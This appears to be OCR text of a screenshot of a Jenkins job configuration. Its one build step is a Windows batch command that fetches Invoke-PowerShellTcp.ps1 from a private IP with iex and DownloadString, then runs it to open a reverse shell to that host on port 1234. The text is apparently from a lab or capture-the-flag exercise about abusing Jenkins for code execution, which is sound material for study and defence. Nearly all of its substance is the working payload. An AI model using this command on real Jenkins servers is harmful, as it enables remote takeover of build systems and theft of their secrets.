 Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.17.49.170:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp
-Reverse -IPAddress 10.17.49.170 -Port 1234
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply